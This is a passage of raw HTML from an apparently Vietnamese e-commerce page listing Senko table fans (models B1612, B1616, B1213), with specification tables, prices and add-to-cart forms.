<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">270.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3977">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn Senko B1216" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3977" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="254" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban/quat-ban-senko-b1612-.html"><img class="browseProductImage" alt="Quạt bàn Senko B1612" src="/images/stories/virtuemart/product/resized/quat-ban-b1612-den-ket_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban/quat-ban-senko-b1612-.html">Quạt bàn Senko B1612</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt BÀN senko B1612</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 224px;"><colgroup><col width="113" style="mso-width-source: userset; mso-width-alt: 4132; width: 85pt;" /> <col width="111" style="mso-width-source: userset; mso-width-alt: 4059; width: 83pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; width: 85pt;">Mã SP</td>
<td class="xl66" width="111" style="border-left-width: initial; border-left-style: none; width: 83pt;">B1612</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Hãng sản xuất</td>
<td class="xl67" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" title="Senko" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Xuất xứ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl65" width="113" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 85pt;">Loại</td>
<td class="xl67" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;"><a href="http://www.quatdien.com/q/quat-ban/" target="_blank" title="Quạt bàn" rel="noopener">Quạt bàn</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Công suất tiêu thụ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">47W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điện áp</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">220-240V</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl65" width="113" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Đường kính cánh quạt</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">39cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Cấp độ gió</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">3</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điều khiển hướng xoay</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Cơ</td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl65" width="113" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điều khiển tốc độ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Cơ</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Chiều cao sản phẩm (cm)</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>65</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Trọng lượng (kg)</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>3.1</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Màu</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Đen cam</p>
<p>Đen két</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">
<p>Kích thước thùng</p>
<p>DxRxC</p>
</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>505x295x475</p>
<p>2 Cái/Thùng</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Hẹn giờ, màn hình hiển thị, bộ đèn</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Không</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl65" width="113" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Bảo hành</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">Mô tả</h2>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;"><strong style="vertical-align: baseline;"><a title="Quạt bàn Senko" href="http://www.quatdien.com/q/quat-ban/quat-ban-senko/" target="_blank" rel="noopener" style="vertical-align: baseline; color: #3366ff; text-decoration-line: underline;">Quạt bàn Senko</a>&nbsp;B1612&nbsp;</strong>có chức năng hẹn giờ với nhiều tốc độ gió khác nhau sẽ đem đến làn gió mát, trong lành cho bạn và gia đình . Với 3 cấp độ gió, người tiêu dùng có thể thay đổi tốc độ gió theo sở thích và mục đích sử dụng dễ dàng hơn. Hãy nhanh tay sở hữu 1 chiếc quạt bàn của Senko để tô điểm và làm mát thêm không gian nhà bạn nhé!</p>
</h2>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">&nbsp;</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">306.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3975">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn Senko B1612" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3975" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="254" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban/quat-ban-senko-b1616-.html"><img class="browseProductImage" alt="Quạt bàn Senko B1616" src="/images/stories/virtuemart/product/resized/quat-ban-b1616-kem-mon_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban/quat-ban-senko-b1616-.html">Quạt bàn Senko B1616</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt BÀN senko B1616</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 224px;"><colgroup><col width="113" style="mso-width-source: userset; mso-width-alt: 4132; width: 85pt;" /> <col width="111" style="mso-width-source: userset; mso-width-alt: 4059; width: 83pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; width: 85pt;">Mã SP</td>
<td class="xl66" width="111" style="border-left-width: initial; border-left-style: none; width: 83pt;">B1616</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Hãng sản xuất</td>
<td class="xl67" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" title="Senko" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Xuất xứ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl65" width="113" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 85pt;">Loại</td>
<td class="xl67" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;"><a href="http://www.quatdien.com/q/quat-ban/" target="_blank" title="Quạt bàn" rel="noopener">Quạt bàn</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Công suất tiêu thụ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">47W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điện áp</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">220-240V</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl65" width="113" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Đường kính cánh quạt</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">39cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Cấp độ gió</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">3</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="113" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điều khiển hướng xoay</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Cơ</td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl65" width="113" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Điều khiển tốc độ</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Cơ</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Chiều cao sản phẩm (cm)</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>64</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Trọng lượng (kg)</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>2.9</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Màu</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Kem nâu</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">
<p>Kích thước thùng</p>
<p>DxRxC</p>
</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">
<p>450x320x540</p>
<p>2 Cái/Thùng</p>
</td>
</tr>
<tr height="52" style="height: 39pt; vertical-align: baseline;">
<td height="52" class="xl65" width="113" style="height: 39pt; border-top-width: initial; border-top-style: none; width: 85pt;">Hẹn giờ, màn hình hiển thị, bộ đèn</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">Không</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl65" width="113" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 85pt;">Bảo hành</td>
<td class="xl65" width="111" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 83pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">Mô tả</h2>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;"><strong style="vertical-align: baseline;"><a title="Quạt bàn Senko" href="http://www.quatdien.com/q/quat-ban/quat-ban-senko/" target="_blank" rel="noopener" style="vertical-align: baseline; color: #3366ff; text-decoration-line: underline;">Quạt bàn Senko</a>&nbsp;B1616&nbsp;</strong>có chức năng hẹn giờ với nhiều tốc độ gió khác nhau sẽ đem đến làn gió mát, trong lành cho bạn và gia đình . Với 3 cấp độ gió, người tiêu dùng có thể thay đổi tốc độ gió theo sở thích và mục đích sử dụng dễ dàng hơn. Hãy nhanh tay sở hữu 1 chiếc quạt bàn của Senko để tô điểm và làm mát thêm không gian nhà bạn nhé!</p>
</h2>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">&nbsp;</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">306.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3974">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn Senko B1616" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3974" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="254" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban/quat-ban-senko-b1213-.html"><img class="browseProductImage" alt="Quạt bàn Senko B1213" src="/images/stories/virtuemart/product/resized/quat-ban-b1213-kem-com_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban/quat-ban-senko-b1213-.html">Quạt bàn Senko B1213</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt BÀN senko B1213</h3>
<p><strong><span style="font-size: 150%; color: #ff0000;">F16 -&nbsp; 12 Inches</span></strong></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 235px; height: 384px;"><colgroup><col width="104" style="mso-width-source: userset; mso-width-alt: 3803; width: 78pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; width: 78pt;">Mã SP</td>
<td class="xl67" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">B1213</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Hãng sản xuất</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" title="SENKO" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
